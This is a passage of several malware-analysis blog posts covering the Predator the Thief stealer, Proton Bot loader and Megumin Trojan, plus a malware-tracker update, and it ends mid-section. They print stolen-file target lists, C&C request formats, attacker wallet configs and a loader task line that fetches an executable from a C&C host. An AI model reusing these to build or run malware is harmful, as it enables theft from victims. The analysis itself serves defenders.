A classic thing in malware, this feature is used for avoiding infecting machines coming from the Commonwealth of Independent States (CIS) by using a simple API call GetUserDefaultLangID.

The value returned is the language identifier of the region format setting for the user and checked by a lot of specific language identifier, of courses in every situation, all the values that are tested, are encrypted.
| Language ID | SubLanguage Symbol | Country |
| 0x0419 | SUBLANG_RUSSIAN_RUSSIA | Russia |
| 0x042b | SUBLANG_ARMENIAN_ARMENIA | Armenia |
| 0x082c | SUBLANG_AZERI_CYRILLIC | Azerbaijan |
| 0x042c | SUBLANG_AZERI_LATIN | Azerbaijan |
| 0x0423 | SUBLANG_BELARUSIAN_BELARUS | Belarus |
| 0x0437 | SUBLANG_GEORGIAN_GEORGIA | Georgia |
| 0x043f | SUBLANG_KAZAK_KAZAKHSTAN | Kazakhstan |
| 0x0428 | SUBLANG_TAJIK_TAJIKISTAN | Tajikistan |
| 0x0442 | SUBLANG_TURKMEN_TURKMENISTAN | Turkmenistan |
| 0x0843 | SUBLANG_UZBEK_CYRILLIC | Uzbekistan |
| 0x0443 | SUBLANG_UZBEK_LATIN | Uzbekistan |
| 0x0422 | SUBLANG_UKRAINIAN_UKRAINE | Ukraine |
When I reversed for the first time this stealer, files and malicious archive were stored on the disk then deleted. But right now, this is not the case anymore. Predator is managing all the stolen data into memory for avoiding as much as possible any extra traces during the execution.
Predator is nowadays creating in memory a lot of allocated pages and temporary files that will be used for interactions with real files that exist on the disk. Most of the time it’s basically getting handles, size and doing some operation for opening, grabbing content and saving them to a place in memory. This explanation is summarized in a “very” simplify way because there are a lot of cases and scenarios to manage this.
Another point to notice is that the archive (using ZIP compression), is also created in memory by selecting folder/files.

The generated archive in memory
It doesn’t mean that the whole architecture for the files is different, it’s the same format as before.

an example of archive intercepted during the C&C Communication
After explaining this many times about how this stuff, the fundamental idea is boringly the same for every stealer:
What could be different behind that, is how they are obfuscating the files or values to check… and guess what… every malware has their specialties (whenever they are not decided to copy the same piece of code on Github or some whatever generic .NET stealer) and in the end, there is no black magic, just simple (or complex) enigma to solve. As a malware analyst, when you are starting into analyzing stealers, you want literally to understand everything, because everything is new, and with the time, you realized the routine performed to fetch the data and how stupid it is working well (as reminder, it might be not always that easy for some highly specific stuff).
In the end, you just want to know the targeted software, and only dig into those you haven’t seen before, but every time the thing is the same:
Beside that Predator the Thief is stealing a lot of different things:
Let’s explain just some of them that I found worth to dig into.
Since my last analysis, things changed for the browser part and it’s now divided into three major parts.

It’s pretty fun to see that the stealing process is using at least one single function for catching a lot of things. This generic grabber is pretty “cleaned” based on what I saw before even if there is no magic at all, it’s sufficient to make enough damages by using a recursive loop at a specific place that will search all the required files & folders.
By comparing older versions of predator, when it was attempting to steal content from browsers and some wallets, it was checking step by step specific repositories or registry keys then processing into some loops and tasks for fetching the credentials. Nowadays, this step has been removed (for the browser part) and being part of this raw grabber that will parse everything starting to %USERS% repository.

As usual, all the variables that contain required files are obfuscated and encrypted by a simple XOR algorithm and in the end, this is the “static” list that the info stealer will be focused
| File grabbed | Type | Actions |
| Login Data | Chrome / Chromium based | Copy & Parse |
| Cookies | Chrome / Chromium based | Copy & Parse |
| Web Data | Browsers | Copy & Parse |
| History | Browsers | Copy & Parse |
| formhistory.sqlite | Mozilla Firefox & Others | Copy & Parse |
| cookies.sqlite | Mozilla Firefox & Others | Copy & Parse |
| wallet.dat | Bitcoin | Copy & Parse |
| .sln | Visual Studio Projects | Copy filename into Project.txt |
| main.db | Skype | Copy & Parse |
| logins.json | Chrome | Copy & Parse |
| signons.sqlite | Mozilla Firefox & Others | Copy & Parse |
| places.sqlite | Mozilla Firefox & Others | Copy & Parse |
| Last Version | Mozilla Firefox & Others | Copy & Parse |
There is a second grabber in Predator The Thief, and this not only used when there is available config loaded in memory based on the first request done to the C&C. In fact, it’s also used as part of the process of searching & copying critical files coming from wallets software, communication software, and others…

The “main function” of this dynamic grabber only required three arguments:

When the grabber is configured for a recursive search, it’s simply adding at the end of the path the value “..” and checking if the next file is a folder to enter again into the same function again and again.
In the end, in the fundamentals, this is almost the same pattern as the first grabber with the only difference that in this case, there are no parsing/analyzing files in an in-depth way. It’s simply this follow-up
Of course, there is a lot of particular cases that are to take in consideration here, but the main idea is like this.
If we removed the dynamic grabber, this is the current list (for 3.3.2) about what kind of software that is impacted by this stealer, for sure, it’s hard to know precisely on the browser all the one that is impacted due to the generic grabber, but in the end, the most important one is listed here.
VPN
Communication
FTP
Mails
2FA Software
Games
Wallets
Browser
Also beside stealing other actions are performed like:
There is currently 4 kind of loader implemented into this info stealer
For all the cases, I have explained below (on another part of this analysis) what are the options of each of the techniques performed. There is no magic, there is nothing to explain more about this feature these days. There are enough articles and tutorials that are talking about this. The only thing to notice is that Predator is designed to load the payload in different ways, just by a simple process creation or abusing some process injections (i recommend on this part, to read the work from endgame).
Something really interesting about this stealer these days, it that it developed a feature for being able to add the additional tasks as part of a module/plugin package. Maybe the name of this thing is wrongly named (i will probably be fixed soon about this statement). But now it’s definitely sure that we can consider this malware as a modular one.

When decrypting the config from check.get, you can understand fast that a module will be launched, by looking at the last entry…
[PREDATOR_CONFIG]#[GRABBER]#[NETWORK_INFO]#[LOADER]#[example]
This will be the name of the module that will be requested to the C&C. (this is also the easiest way to spot a new module).
The first request is giving you the config of the module (on my case it was like this), it’s saved but NOT decrypted (looks like it will be dealt by the module on this part). The other request is focused on downloading the payload, decrypting it and saving it to the disk in a random folder in %PROGRAMDATA% (also the filename is generated also randomly), when it’s done, it’s simply executed by ShellExecuteA.

Also, another thing to notice, you know that it’s designed to launch multiple modules/plugins.
The clipper is one example of the Module that could be loaded by the module manager. As far as I saw, I only see this one (maybe they are other things, maybe not, I don’t have the visibility for that).
Disclaimer: Before people will maybe mistaken, the clipper is proper to Predator the Thief and this is NOT something coming from another actor (if it’s the case, the loader part would be used).

Clipper WinMain function
This malware module is developed in C++, and like Predator itself, you recognized pretty well the obfuscation proper to it (Stack strings, XOR, SUB, Code spaghetti, GetProcAddress recreated…). Well, everything that you love for slowing down again your analysis.
As detailed already a little above, the module is designed to grab the config from the main program, decrypting it and starting to do the process routine indefinitely:
The clipper config is rudimentary using “|” as a delimiter. Mask/Regex on the left, malicious wallet on the right.
1*:1Eh8gHDVCS8xuKQNhCtZKiE1dVuRQiQ58H|
3*:1Eh8gHDVCS8xuKQNhCtZKiE1dVuRQiQ58H|
0x*:0x7996ad65556859C0F795Fe590018b08699092B9C|
q*:qztrpt42h78ks7h6jlgtqtvhp3q6utm7sqrsupgwv0|
G*:GaJvoTcC4Bw3kitxHWU4nrdDK3izXCTmFQ|
X*:XruZmSaEYPX2mH48nGkPSGTzFiPfKXDLWn|
L*:LdPvBrWvimse3WuVNg6pjH15GgBUtSUaWy|
t*:t1dLgBbvV6sXNCMUSS5JeLjF4XhhbJYSDAe|
4*:44tLjmXrQNrWJ5NBsEj2R77ZBEgDa3fEe9GLpSf2FRmhexPvfYDUAB7EXX1Hdb3aMQ9FLqdJ56yaAhiXoRsceGJCRS3Jxkn|
D*:DUMKwVVAaMcbtdWipMkXoGfRistK1cC26C|
A*:AaUgfMh5iVkGKLVpMUZW8tGuyjZQNViwDt|
There is no communication with the C&C when the clipper is switching wallet, it’s an offline one.
When the parameters are set to 1 in the Predator config got by check.get, the malware is performing a really simple task to erase itself from the machine when all the tasks are done.

By looking at the bottom of the main big function where all the task is performed, you can see two main blocs that could be skipped. these two are huge stack strings that will generate two things.
When all is prepared the thing is simply executed behind the classic register call. By the way, doing a ping request is one of the dozen way to do a sleep call and waiting for a little before performing the deletion.

This option is not performed by default when the malware is not able to get data from the C&C.
There is a bunch of files that are proper to this stealer, which are generated during the whole infection process. Each of them has a specific meaning.
Information.txt
Also, this generated file is literally “hell” when you want to dig into it by the amount of obfuscated code.

I can quote these following important telemetry files:
Software.txt
Actions.txt
Projects.txt
CookeList.txt
Sometimes features are fun to dig in when I heard about that predator is now generating dynamic user-agent, I was thinking about some things but in fact, it’s way simpler than I thought.
The User-Agent is generated in 5 steps
Tihs User-Agent is shown into the software.txt logfile.
There is currently 4 kind of request seen in Predator 3.3.2 (it’s always a POST request)
| Request | Meaning |
| api/check.get | Get dynamic config, tasks and network info |
| api/gate.get ?…… | Send stolen data |
| api/.get | Get modular dynamic config |
| api/.post | Get modular dynamic payload (was like this with the clipper) |
For the first request, the response from the server is always in a specific form :
When decrypted, the config is pretty easy to guess and also a bit complex (due to the number of options & parameters that the threat actor is able to do).
[0;1;0;1;1;0;1;1;0;512;]#[[%userprofile%\Desktop|%userprofile%\Downloads|%userprofile%\Documents;*.xls,*.xlsx,*.doc,*.txt;128;;0]]#[Trakai;Republic of Lithuania;54.6378;24.9343;85.206.166.82;Europe/Vilnius;21001]#[]#[Clipper]
It’s easily understandable that the config is split by the “#” and each data and could be summarized like this
I have represented each of them into an array with the meaning of each of the parameters (when it was possible).
Predator config
| Args | Meaning |
| Field 1 | Webcam screenshot |
| Field 2 | Anti VM |
| Field 3 | Skype |
| Field 4 | Steam |
| Field 5 | Desktop screenshot |
| Field 6 | Anti-CIS |
| Field 7 | Self Destroy |
| Field 8 | Telegram |
| Field 9 | Windows Cookie |
| Field 10 | Max size for files grabbed |
| Field 11 | Powershell script (in base64) |
Grabber config
[]#[GRABBER]#[]#[]#[]
| Args | Meaning |
| Field 1 | %PATH% using “|” as a delimiter |
| Field 2 | Files to grab |
| Field 3 | Max sized for each file grabbed |
| Field 4 | Whitelist |
| Field 5 | Recursive search (0 – off | 1 – on) |
Network info
[]#[]#[NETWORK]#[]#[]
| Args | Meaning |
| Field 1 | City |
| Field 2 | Country |
| Field 3 | GPS Coordinate |
| Field 4 | Time Zone |
| Field 5 | Postal Code |
Loader config
[]#[]#[]#[LOADER]#[]
Format
[[URL;3;2;;;;1;amazon.com;0;0;1;0;0;5]]
Meaning
Loader type (argument 2)
| Value | Meaning |
| 1 | RunPE |
| 2 | CreateProcess |
| 3 | ShellExecute |
| 4 | LoadPE |
| 5 | LoadLibrary |
Architecture (argument 3)
| Value | Meaning |
| 1 | x32 / x64 |
| 2 | x32 only |
| 3 | x64 only |
If it’s RunPE (argument 7)
| Value | Meaning |
| 1 | Attrib.exe |
| 2 | Cmd.exe |
| 3 | Audiodg.exe |
If it’s CreateProcess / ShellExecuteA / LoadLibrary (argument 7)
| Value | Meaning |
| 1 | %PROGRAMDATA% |
| 2 | %TEMP% |
| 3 | %APPDATA% |
Format
/api/gate.get?p1=X&p2=X&p3=X&p4=X&p5=X&p6=X&p7=X&p8=X&p9=X&p10=X
Goal
Meaning
| Args | Field |
| p1 | Passwords |
| p2 | Cookies |
| p3 | Credit Cards |
| p4 | Forms |
| p5 | Steam |
| p6 | Wallets |
| p7 | Telegram |
| p8 | ??? |
| p9 | ??? |
| p10 | OS Version (encrypted + encoded)* |
This is an example of crafted request performed by Predator the thief
![]()
/api/Clipper.get
Give the dynamic clipper config
/api/Clipper.post
Give the predator clipper payload
The C&C is nowadays way different than the beginning, it has been reworked with some fancy designed and being able to do some stuff:
The predator panel changed a lot between the v2 and v3. This is currently a fancy theme one, and you can easily spot the whole statistics at first glance. the thing to notice is that the panel is fully in Russian (and I don’t know at that time if there is an English one).

Menu on the left is divide like this (but I’m not really sure about the correct translation)
Меню (Menu)
Статистика (Stats)
Логи (Logs)
Модули (Modules)
Настройки (Settings)
Граббер (Grabber)
Лоадер (Loader)
Domain Detect
Backup
Поиск (Search)
Конвертация (Converter => Netscape Json converter)

In term of configuring predator, the choices are pretty wild:


Small details which were also mentioned in Vidar, but if the actor wants specific attention for bots that have data coming from specific domains, it will create a tag that will help him to filter easily which of them is probably worth to dig into.

The loader configuration is by far really interesting in my point of view and even it has been explained totally for its functionalities, I considered it pretty complete and user-friendly for the Threat Actor that is using it.

Hashes for this analysis
p_pckd.exe – 21ebdc3a58f3d346247b2893d41c80126edabb060759af846273f9c9d0c92a9a
p_upkd.exe – 6e27a2b223ef076d952aaa7c69725c831997898bebcd2d99654f4a1aa3358619
p_clipper.exe – 01ef26b464faf08081fceeeb2cdff7a66ffdbd31072fe47b4eb43c219da287e8
C&C
Other predator hashes
Infostealer is not considered as harmful as recent highly mediatize ransomware attacks, but they are enough effective to perform severe damage and they should not be underrated, furthermore, with the use of cryptocurrencies that are more and more common, or something totally normal nowadays, the lack of security hygiene on this subject is awfully insane. that I am not surprised at all to see so much money stolen, so they will be still really active, it’s always interesting to keep an eye on this malware family (and also on clippers), whenever there is a new wallet software or trading cryptocurrency software on the list, you know easily what are the possible trends (if you have a lack of knowledge in that area).
Nowadays, it’s easy to see fresh activities in the wild for this info stealer, it could be dropped by important malware campaigns where notorious malware like ISFB Gozi is also used. It’s unnecessary (on my side) to speculate about what will be next move with Predator, I have clearly no idea and not interested in that kind of stuff. The thing is the malware scene nowadays is evolving really fast, threat actor teams are moving/switching easily and it could take only hours for new updates and rework of malware by just modifying a piece of code with something already developed on some GitHub repository, or copying code from another malware. Also, the price of the malware has been adjusted, or the support communication is moved to something else.
Due to this, I am pretty sure at that time, this current in-depth analysis could be already outdated by some modifications. it’s always a risk to take and on my side, I am only interested in the malware itself, the main ideas/facts of the major version are explained and it’s plenty sufficient. There is, of course, some topics that I haven’t talk like nowadays predator is now being to work as a classic executable file or a DLL, but it was developed some times ago and this subject is now a bit popular. Also, another point that I didn’t find any explanation, is that seeing some decrypting process for strings that leads to some encryption algorithm related to Tor.
This in-depth analysis is also focused on showing that even simple tricks are an efficient way to slow down analysis and it is a good exercise to practice your skills if you want to improve yourself into malware analysis. Also, reverse engineering is not as hard as people could think when the fundamental concepts are assimilated, It’s just time, practice and motivation.
On my side, I am, as usual, typically irregular into releasing stuff due to some stuff (again…). By the way, updating projects are still one of my main focus, I still have some things that I would love to finish which are not necessarily into malware analysis, it’s cool to change topics sometimes.

#HappyHunting
Hi folks,
It’s been one year that the tracker (https://tracker.fumik0.com) is now active and over this past months, I understood that maintaining this solo project was definitely not an easy task. But, right now, Haruko is step by step a growing place that provides a start for OSINT stuff, learning Reverse malware analysis or helping some blue team people when they have to analyze some samples.
If I could summarize this malware tracker in one year:
… and this everything is free.
It’s pretty obvious that some companies are grabbing some data from my project to resell them after without any credits, or changing the name of the sample by adding tags for other commercial bullshit nonsense to prove they are the first on it, That’s all part of the game, that’s life.
At first, this tracker was created due, that a lot of people can even afford to have tools or services, for being able just to search, download, analyzed samples and improve their skills. This is a good start among other Free services to start your OSINT and learning some stuff. If this tracker is helping students, teachers to provide courses, helping Junior Analyst or just curious, that’s the most important thing.
Since some years right now, cryptocurrencies are now part of the cybercrime landscape, with more and more trends on it. So, For having an idea, which of them are used/abused by threat actors, it could be a good thing to centralized them.

API
/api/get-wallets
/api/wallet/value
Why the idea of this branch?
For OSINT research, the field “domain” has been added
domain
On the website

Example in JSON format
{
   "first_seen":"2018-08-05",
   "first_seen_details":"1533469173",
   "hash":{
      "md5":"ca92b2a06320fa138989ead470e6b8f5",
      "sha1":"feb71e950f43eac5037def7513f7c4e5eb3d76cc",
      "sha256":"af2c63561aa10a1e444471706a5ea35f951795dff4bb1fc735fdf05c8f30b998"
   },
   "hash_seen":1,
   "id":"5b66e1f5143e9a34ec8a3752",
   "sample":{
      "name":"jardata.exe",
      "size":"1102336"
   },
   "server":{
      "AS":"AS16509",
      "country":"us",
      "domain":"bitbucket.org",
      "ip":"52.216.84.40",
      "url":"bitbucket.org/kent9876/test/downloads/jardata.exe"
   }
}
I have made some little tweaks about the API possibilities, there is now some new ones available
/api/ip/value
/api/domain/value
/api/as/value
/api/country/value
/api/md5/value
/api/sha256/value
I have some other things that I want to release before the end of this year (unrelated to this tracker), but not sure if I will have enough time to complete everything, but yes another content & ideas are coming.
If you want to participate in this project, contact me.
Fumi o/
Loaders nowadays are part of the malware landscape and it is common to see on sandbox logs results with “loader” tagged on. Specialized loader malware like Smoke or Hancitor/Chanitor are facing more and more with new alternatives like Godzilla loader, stealers, miners and plenty other kinds of malware with this developed feature as an option. This is easily catchable and already explained in earlier articles that I have made.
Since a few months, another dedicated loader malware appears from multiple sources with the name of “Proton Bot” and on my side, first results were coming from a v0.30 version. For this article, the overview will focus on the latest one, the v1.
Sold 50$ (with C&C panel) and developed in C++, its cheaper than Smoke (usually seen with an average of 200$/300$) and could explain that some actors/customers are making some changes and trying new products to see if it’s worth to continue with it. The developer behind (glad0ff), is not as his first malware, he is also behind Acrux & Decrux.
[Disclamer: This article is not a deep in-depth analysis]
Something that I am finally glad by reversing this malware is that I’m not in pain for unpacking a VM protected sample. By far this is the “only one” that I’ve analyzed from this developer this is not using Themida, VMprotect or Enigma Protector.
So seeing finally a clean PE is some kind of heaven.
When the malware is launched, it’s retrieving the full path of the executed module by calling GetModuleFilename, this returned value is the key for Proton Bot to verify if this, is a first-time interaction on the victim machine or in contrary an already setup and configured bot. The path is compared with a corresponding name & repository hardcoded into the code that are obviously obfuscated and encrypted.
This call is an alternative to GetCommandLine on this case.

On this screenshot above, EDI contains the value of the payload executed at the current time and EAX, the final location. At that point with a lack of samples in my possession, I cannot confirm this path is unique for all Proton Bot v1 or multiple fields could be a possibility, this will be resolved when more samples will be available for analysis…
Next, no matter the scenario, the loader is forcing the persistence with a scheduled task trick. Multiple obfuscated blocs are following a scheme to generating the request until it’s finally achieved and executed with a simple ShellExecuteA call.

With a persistence finally integrated, now the comparison between values that I showed on registers will diverge into two directions :
If paths are different
if paths are identical

/page.php?id=%GUID%
%GUID% is, in fact, the Machine GUID, so on a real scenario, this could be in an example this value “fdff340f-c526-4b55-b1d1-60732104b942”.
dsks102d8h911s29
%APPDATA%/NvidiaAdapter


This loader has an odd and unorthodox way to manipulate the data access and storage by using the Windows KTM library. This is way more different than most of the malware that is usually using easier ways for performing tasks like creating a folder or a file by the help of the FileAPI module.
The idea here, it is permitting a way to perform actions on data with the guarantee that there is not even a single error during the operation. For this level of reliability and integrity, the Kernel Transaction Manager (KTM) comes into play with the help of the Transaction NTFS (TxF).
For those who aren’t familiar with this, there is an example here :

In the end, this is the task list used by ProtonBot are:
This different way to interact with the Operating System is a nice way to escape some API monitoring or avoiding triggers from sandboxes & specialized software. It’s a matter time now to hotfix and adjusts this behavior for having better results.
The API used has been also used for another technique with analysis of the banking malware Osiris by @hasherezade
There are three main things exploited here:
By guessing right here, with the utilization of stack strings, the main ideas are just to create some obfuscation into the code, generating a huge amount of blocks during disassembling/debugging to slow down the analysis. This is somewhat, the same kind of behavior that Predator the thief is abusing above v3 version.

The screenshot as above is an example among others in this malware about techniques presented and there is nothing new to explain in depth right here, these have been mentioned multiple times and I would say with humor that C++ itself is some kind of Anti-Analysis, that is enough to take some aspirin.
The loader is divided into 5 main sections :
Path base
/page.php
Required arguments
| Argument | Meaning | API Call / Miscellaneous |
|---|---|---|
| id | Bot ID | RegQueryValueExA – MachineGUID |
| os | Operating System | RegQueryValueExA – ProductName |
| pv | Account Privilege | Hardcoded string – “Admin” |
| a | Antivirus | Hardcoded string – “Not Supported” |
| cp | CPU | Cpuid (Very similar code) |
| gp | GPU | EnumDisplayDevicesA |
| ip | IP | GetModuleFileName (Yup, it’s weird) |
| name | Username | RegQueryValueExA – RegisteredOwner |
| ver | Loader version | Hardcoded string – “1.0 Release” |
| lr | ??? | Hardcoded string – “Coming Soon” |
| Argument | Meaning | API Call / Miscellaneous |
|---|---|---|
| op | OpCode | Integer |
| td | Task ID | Integer |
The task format is really simple and is presented as a simple structure like this.
Task Name;Task ID;Opcode;Value
When receiving the task, the OpCode is an integer value that permits to reach the specified task. At that time I have count 12 possible features behind the OpCode, some of them are almost identical and just a small tweak permits to differentiate them.
| OpCode | Feature |
|---|---|
| 1 | Loader |
| 2 | Self-Destruct |
| 3 | Self-Renewal |
| 4 | Execute Batch script |
| 5 | Execute VB script |
| 6 | Execute HTML code |
| 7 | Execute Powershell script |
| 8 | Download & Save new wallpaper |
| 9 | ??? |
| 10 | ??? |
| 11 | ??? |
| 12 (Supposed) | DDoS |
For those who want to see how the loader part looks like on a disassembler, it’s quite pleasant (sarcastic)

the joy of C++
The loader task is set to the OpCode 1. in real scenario this could remain at this one :
newtask;112;1;http://187.ip-54-36-162.eu/uploads/me0zam1czo.exe
This is simplest but accurate to do the task

Clipper fundamentals are always the same and at that point now, I’m mostly interested in how the developer decided to organize this task. On this case, this is simplest but enough to performs accurately some stuff.
The first main thing to report about it, it that the wallets and respective regular expressions for detecting them are not hardcoded into the source code and needs to perform an HTTP request only once on the C&C for setting-up this :
/page.php?id=%GUID%&clip=get
The response is a consolidated list of a homemade structure that contains the configuration decided by the attacker. The format is represented like this:
[
  id,             # ID on C&C
  name,           # ID Name (i.e: Bitcoin)
  regex,          # Regular Expression for catching the Wallet
  attackerWallet  # Switching victim wallet with this one
]
At first, I thought, there is a request to the C&C when the clipper triggered a matched regular expression, but it’s not the case here.
On this case, the attacker has decided to target some wallets:
if you want an in-depth analysis of a clipper task, I recommend you to check my other articles that mentioned in details this (Megumin & Qulab).
Proton has an implemented layer 4 DDoS Attack, by performing spreading the server TCP sockets requests with a specified port using WinSocks

The loader is also configured to launch scripts, this technique is usually spotted and shared by researchers on Twitter with a bunch of raw Pastebin links downloaded and adjusted to be able to work.

Available formats are .bat, .vbs, .ps1, .html
There is a possibility to change the wallpaper of bot, by sending the OpCode 8 with an indicated following image to download. The scenario remains the same from the loader main task, with the exception of a different API call at the end
On this case the structure will be like this :
BOOL SystemParametersInfoA (
      UINT uiAction  -> 0x0014 (SPI_SETDESKWALLPAPER)
      UINT uiParam   -> 0
      PVOID pvParam  -> %ImagePath%
      UINT fWinIni   -> 1
);
I can’t understand clearly the utility on my side but surely has been developed for a reason. Maybe in the future, I will have the explanation or if you have an idea, let me share your thought about it
A few days ago, a ProtonBot C&C (187.ip-54-36-162.eu) was quite noisy to spread malware with a list of compatibilized 5000 bots. It’s enough to suggest that it is used by some business already started with this one.
![]()
Notable malware hosted and/or pushed by this Proton Bot
There is also another thing to notice, is that the domain itself was also hosting other payloads not linked to the loader directly and one sample was also spotted on another domain & loader service (Prostoloader). It’s common nowadays to see threat actors paying multiple services, to spread their payloads for maximizing profits.

All of them are accessible on the malware tracker.
[*] Yellow means duplicate hashes in the database.
rule ProtonBot : ProtonBot {
meta:
description = “Detecting ProtonBot v1”
author = “Fumik0_”
date = “2019-05-24”
strings:
$mz = {4D 5A}
$s1 = “proton bot” wide ascii
$s2 = “Build.pdb” wide ascii
$s3 = “ktmw32.dll” wide ascii
$s4 = “json.hpp” wide ascii
condition:
$mz at 0 and (all of ($s*))
}
Young malware means fresh content and with time and luck, could impact the malware landscape. This loader is cheap and will probably draw attention to some customers (or even already the case), to have less cost to maximize profits during attacks. ProtonBot is not a sophisticated malware but it’s doing its job with extra modules for probably being more attractive. Let’s see with the time how this one will evolve, but by seeing some kind of odd cases with plenty of different malware pushed by this one, that could be a scenario among others that we could see in the future.
On my side, it’s time to chill a little.

Special Thanks – S!ri & Snemes
When you are a big fan of the Konosuba franchise, you are a bit curious when you spot a malware called “Megumin Trojan” (Written in C++) on some selling forums and into some results of sandbox submissions. Before some speculation about when this malware has appeared, this one is not recent and there are some elements that prove it was present on the market since the beginning of 2018.
Since the last days, there is an increased activity related to a new version that was probably launched not so long ago (a v2), and community started to talk about it, but a lot of them has misinterpretation with Vidar due to the utilization of the same boundary beacon string. This analysis will help you to definitely clarify how to spot and understand how Megumin Trojan is working and it definitely has a specific signature, that you can’t miss it with you dig on it (for both network activities & code).
This malware is a Trojan who has a bunch of features:
It’s time to reverse a little all of that
This malware is using one of the classiest tricks for detecting that the process is currently debugged, by checking a specific field into the Process Environment Block (PEB). For those who are unfamiliar with this, it’s a structure that contains all process information.
typedef struct _PEB {
  BYTE Reserved1[2];
  BYTE BeingDebugged; // HERE
  ...< Other fields >...
  PVOID Reserved12[1];
  ULONG SessionId;
} PEB, *PPEB;
For our case, the value “BeingDebugged” will be “obviously” checked. But how it looks like when reversing it? Here it’s looking like this.


This one has been used multiple times during the execution process of Megumin Trojan.
This other trick used here is to get the title of the program and comparing it with a list of strings. For achieving it, the malware is calling GetForegroundWindow at first for the Windows of the current process and then grabbing the title with the help of GetWindowTextA.


The comparison with the string is done step by step, by decrypting first the XOR string and comparing it with the Window Title, and continuing the functions until every value is checked.


The completed string list :
This technique here is not able to work completely because it’s checking the Windows Title of the current process used and so, some strings won’t be able to work at all. When I was reversing it, I didn’t understand at all why it was done like this, maybe something that was done fast or another unrelated explanation and we will never know.
When the malware is fully configured, it performs an HTTP POST request called /blacklist. The answer contains a list of processes that the attacker wants to kill whenever the payload is active, the content is encoded in base64 format.
When processes are flagged as blacklisted, those are stored into variables as Process Handles, and they are checked and killed by a simple comparison. For terminating them the ZwTerminateProcess (or NtTerminateProcess if you are looking on a disassembler) API call is used and after the accomplishment of the task, the value on memory is initialized again to -1 for continuing, again and again, to maintain that these processes will never be able to be active whenever the malware is up.

By default, all values are set to -1 (0xFFFFFFFF)
Megumin is quite noisy, in term of interactions between bots and the C&C, and the amount of API request is more than usual compared to the other malwares that I have analyzed. So to make as much as possible simple and understandable, I classified them into three categories.
| /suicide | Killing request |
| /config | Malware config |
| /msgbox | Fake message prompt window |
| /isClipper | is Clipper activated |
| /isUSB | Is set up to spread itself on removable drives |
| /blacklist | Process blacklist |
| /wallets | Wallet config for the clipper part |
| /selfDel | Removing the payload of the original PE |
| /addbot?hwid= | Add a new bot to the C&C (*) |
| /task?hwid= | Ask for a task |
| /completed?hwid= | Tell the C&C that task has been done |
| /gate?hwid= | Gate for uploading/stealing specific files from bot to C&C |
| /reconnecttime | Amount of time for next request between bot and C&C |
(*) Only when the User-Agent is strictly configured as “Megumin/2.0”
| /cpu | CPU Miner configuration |
| /gpuAMD | GPU AMD Miner Configuration |
| /gpuNVIDIA | GPU NVIDIA Miner Configuration |
As a reminder, all response from the server are encoded in base64 with the only exception of the /config one, which is in clear.
Curiosity: This malware is also using the same boundary beacon as Vidar and some other malware.
This trojan is quite curious about how it’s deploying itself and the first time I was trying to understand the mess, I was like, seriously what the heck is wrong with the logic of this malware. After that, I thought it was just the only thing weird with megumin, but no. To complexify the setup, interactions with the C&C are different between different stages.
For explaining everything, I decided to split it into multiple steps, to slowly understand the chronological order of it.
Reminder: If the malware was not fast enough to download reserv.exe for whatever reasons, it is named by a random windows process name, and will continue the process over and over until it will grab reserv.exe
Curiosity: The way this malware is creating a folder into PROGRAMDATA is strictly the same way as Arkei, Baldr, Rarog & Supreme++ (Rarog fork).
Megumin

Arkei

Rarog

The config is the only request was the server is not encoding it in base64 format, there are 4 options possible.
| Option 1 | USB task (Spreading the build on removable drives) |
| Option 2 | Clipper |
| Option 3 | ??? |
| Option 4 | ??? |
If this file is empty, it’s considered that it reached its final destination and its final C&C, so seeing two Megumin C&C on the same domain could be explainable by this (and It was the case on my side).
For the addbot part, the registration is requiring specific fields that will be all encoded in base64 format.
example of request (Any.Run)
As shown above, the malware has also a feature to prompt a fake window and this could be used for making “some realistic scenario” of a typical fake software, crack or other crapware, lure the user during the execution that the software has been installed or there is an error during the false installation or execution. It’s really common to see nowadays fake prompt window for missing runtime DLL, or fake Fortnite hack or whatever Free Bitcoin trap generator, this kind of lure will always work in some kind of people, even more with kids.
For configuring the feature, the bot is sending a specific HTTP POST Request named “/msgbox” and After decoding the base64 response from the server the response is split into multiple variables :

Corresponding case input codes with the configuration of the prompt window are classified below:
uType – Uint Code – Icons – cases
| Case Code | Value | Meaning |
| 1 | 0x00000020L | Question-mark message box |
| 2 | 0x00000030L | Information message box |
| 3 | 0x00000040L | Warning message box |
uType – Uint Code – Buttons – cases
| Case Code | Value | Meaning |
| 0 | 0x00000002L | Abort, Retry & Ignore buttons |
| 1 | 0x00000006L | Cancer, Try Again, Continue buttons |
| 2 | 0x00004000L | Help button |
| 3 | 0x00000000L | OK button |
| 4 | 0x00000001L | OK & Cancel buttons |
| 5 | 0x00000005L | Retry & Cancel buttons |
| 6 | 0x00000004L | Yes & No buttons |
| 7 | 0x00000003L | Yes, No & Cancel buttons |
Before that the malware is executing the main module, all the regexes that will be used for catching the whished data are stored dynamically into memory.

Then when the malware is fully installed if the clipping feature is activated by the config request, another one called “/wallet” is performed. This command gives to the bot the list of all wallet configured to be clipped. the content is base64 encoded.
At this point, the classy infinite loop like Qulab is performed and will remain the same until the program is killed or crashed.
/newclip?hwid=XXX&type=XXX©=XXX&paste=XXX&date=XXX
The whole process of the clipper is representing like this.

For some investigation, this is the complete list of wallets, softwares, and websites targeted by this malware.
| Bitcoin | BitcoinGold | BtcCash | Ethereum |
| BlackCoin | ByteCoin | EmerCoin | ReddCoin |
| Peercoin | Ripple | Miota | Cardano |
| Lisk | Stratis | Waves | Qtum |
| Stellar | ViaCoin | Electroneum | Dash |
| Doge | LiteCoin | Monero | Graft |
| ZCash | Ya.money | Ya.disc | Steam |
| vk.cc | QIWI |
When the bot is sending a request to the C&C, there is a possibility to have nine different tasks to be performed and they are all presenting like this.
<name>|<command>|...
There are currently 3 main fields for the tasks.
Whenever a task is accomplished, the request “/completed?hwid=” is sent to the C&C. The reason for this is simple, tasks can be counted and when it reaches a specific amount, the task is simply deactivated.
Let’s reviewing them!

Task format
socket|time|threads|link
When there is a necessity to create threads for performing the DDoS tasks, it only grabs the specific fields and using it a length for a thread loop creation as shown below, lpStartAddress will contain the reference of the specific DDoS function that the bot has to do.

When inspecting it the function, we can see the layer 7 DDoS Attack by flooding the server by HTTP GET requests with the help of sockets.

When everything is configured, the send function is called for starting the DDoS.

Task format
http|time|threads|link
As explained above, the technique will remain always the same for the thread setup, only the function addressed is different. For the HTTP DDoS task, it’s another Layer 7 DDoS Attack by flooding the server with HTTP requests by using the methods from the Wininet library :
It’s slower than the “socket” tasks, but it used for the case that the server is using 301 redirects.
Task format
tcp|time|threads|port|link
